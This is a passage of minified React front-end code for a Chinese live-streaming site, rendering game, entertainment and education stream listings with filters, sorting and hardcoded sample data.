bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"正在直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,234"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"2.5M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"95.8"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"游戏数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"500+"})]}),s.jsx(Yo,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个游戏直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:u.game}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rank})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-blue-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:u.game}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rank})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 观看"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Up=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"流行音乐演唱会现场直播",streamer:"音乐天后小雨",viewers:189e3,tags:["音乐","演唱会","流行","现场"],thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:30",category:"音乐表演",specialty:"流行歌手"},{id:2,title:"脱口秀专场 - 爆笑段子合集",streamer:"喜剧大师老王",viewers:145e3,tags:["脱口秀","喜剧","段子","幽默"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:30:45",category:"脱口秀",specialty:"喜剧演员"},{id:3,title:"古典舞蹈表演 - 传统文化之美",streamer:"舞蹈家小美",viewers:78e3,tags:["舞蹈","古典","传统","文化"],thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:20",category:"舞蹈表演",specialty:"古典舞者"},{id:4,title:"魔术表演秀 - 不可思议的奇迹",streamer:"魔术师大卫",viewers:92e3,tags:["魔术","表演","奇迹","互动"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"1:20:15",category:"魔术表演",specialty:"职业魔术师"},{id:5,title:"相声专场 - 传统曲艺精品",streamer:"相声演员小刘",viewers:56e3,tags:["相声","曲艺","传统","幽默"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:10:30",category:"曲艺表演",specialty:"相声演员"},{id:6,title:"网络歌手翻唱热门歌曲",streamer:"网红歌手小李",viewers:134e3,tags:["翻唱","热门","网络","音乐"],thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:25:10",category:"音乐翻唱",specialty:"网络歌手"}],o=["全部","音乐","舞蹈","脱口秀","魔术","相声","翻唱","表演","互动"],c=[{name:"音乐表演",viewers:"25万",icon:"🎵",color:"bg-pink-500"},{name:"脱口秀",viewers:"18万",icon:"🎤",color:"bg-purple-500"},{name:"舞蹈表演",viewers:"15万",icon:"💃",color:"bg-blue-500"},{name:"魔术表演",viewers:"12万",icon:"🎩",color:"bg-indigo-500"},{name:"曲艺表演",viewers:"8万",icon:"🎭",color:"bg-green-500"},{name:"综艺娱乐",viewers:"20万",icon:"🎪",color:"bg-orange-500"}],m=[{id:1,title:"音乐节现场直播",time:"今晚 19:30",performers:"多位知名歌手",location:"北京工体",thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"喜剧之夜专场",time:"明天 20:00",performers:"顶级脱口秀演员",location:"上海大剧院",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"传统文化表演",time:"本周六 15:00",performers:"民族艺术团",location:"国家大剧院",thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"title":return u.title.localeCompare(d.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-purple-50 to-indigo-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-pink-600 via-purple-600 to-indigo-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Jo,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"娱乐直播"}),s.jsx("p",{className:"text-xl text-pink-100 mb-8 max-w-2xl mx-auto",children:"精彩的娱乐节目和表演，与才华横溢的艺人一起享受视听盛宴"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-pink-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-pink-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(ze,{className:"mr-3 h-7 w-7 text-pink-500"}),"热门分类"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-pink-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-pink-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(kp,{className:"mr-3 h-7 w-7 text-purple-500"}),"精彩活动"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-purple-50 to-pink-50 rounded-xl p-6 border border-purple-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-purple-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-pink-500"}),u.performers]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Jo,{className:"h-4 w-4 mr-2 text-indigo-500"}),u.location]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"娱乐标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-pink-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-pink-500 to-pink-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"正在直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"856"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"1.8M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-indigo-500 to-indigo-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"92.3"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"艺人数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,500+"})]}),s.jsx(kt,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个娱乐直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-pink-100 to-purple-100 text-pink-800 text-xs px-3 py-1 rounded-full font-medium",children:u.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.specialty})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-pink-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-pink-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsx("span",{className:"bg-pink-100 text-pink-800 text-xs px-3 py-1 rounded-full font-medium",children:u.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.specialty})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 观看"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Ap=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"高考数学冲刺班 - 函数与导数专题",streamer:"数学名师张老师",viewers:125e3,tags:["高考","数学","函数","导数"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:30:15",subject:"数学",level:"高中",rating:4.9},{id:2,title:"英语四六级听力技巧精讲",streamer:"Lucy英语老师",viewers:98e3,tags:["英语","四六级","听力","技巧"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:30",subject:"英语",level:"大学",rating:4.8},{id:3,title:"Python编程入门 - 从零开始学编程",streamer:"程序员小李",viewers:87e3,tags:["编程","Python","入门","零基础"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:15:45",subject:"编程",level:"入门",rating:4.7},{id:4,title:"中国古代历史专题 - 唐宋文化",streamer:"历史学者王教授",viewers:65e3,tags:["历史","古代","唐宋","文化"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"2:10:20",subject:"历史",level:"通识",rating:4.9},{id:5,title:"物理实验演示 - 电磁感应现象",streamer:"物理老师小张",viewers:54e3,tags:["物理","实验","电磁","演示"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:30:10",subject:"物理",level:"高中",rating:4.6},{id:6,title:"职场技能提升 - 沟通与表达",streamer:"职场导师小王",viewers:76e3,tags:["职场","技能","沟通","表达"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",subject:"职场技能",level:"职业",rating:4.8}],o=["全部","高考","英语","数学","编程","历史","物理","职场","技能","入门"],c=[{name:"数学",students:"15万",icon:"📊",color:"bg-blue-500"},{name:"英语",students:"12万",icon:"🗣️",color:"bg-green-500"},{name:"编程",students:"10万",icon:"💻",color:"bg-purple-500"},{name:"历史",students:"8万",icon:"📚",color:"bg-orange-500"},{name:"物理",students:"7万",icon:"⚛️",color:"bg-red-500"},{name:"职场技能",students:"9万",icon:"💼",color:"bg-indigo-500"}],m=[{id:1,title:"高考语文作文冲刺",time:"今晚 19:00",teacher:"语文名师李老师",students:"预约 5000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"JavaScript进阶课程",time:"明天 20:00",teacher:"前端工程师小陈",students:"预约 3000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"考研英语阅读技巧",time:"本周六 14:00",teacher:"考研英语专家",students:"预约 8000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"rating":return d.rating-u.rating;case"title":return u.title.localeCompare(d.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-green-50 via-blue-50 to-purple-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-green-600 via-blue-600 to-purple-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Cu,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"教育直播"}),s.jsx("p",{className:"text-xl text-green-100 mb-8 max-w-2xl mx-auto",children:"优质的教育内容和知识分享，与专业老师一起学习成长"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-green-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-green-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Zo,{className:"mr-3 h-7 w-7 text-green-500"}),"热门学科"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-green-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.students," 学员"]}),s.jsxs("div",{className:"mt-2 text-xs text-green-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Ot,{className:"mr-3 h-7 w-7 text-blue-500"}),"即将开课"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-blue-50 to-purple-50 rounded-xl p-6 border border-blue-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-blue-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Zo,{className:"h-4 w-4 mr-2 text-green-500"}),u.teacher]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-purple-500"}),u.students]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"课程标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-green-600 to-blue-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-green-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"学员人数"}),s.jsx("option",{value:"rating",children:"课程评分"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线课程"}),s.jsx("p",{className:"text-3xl 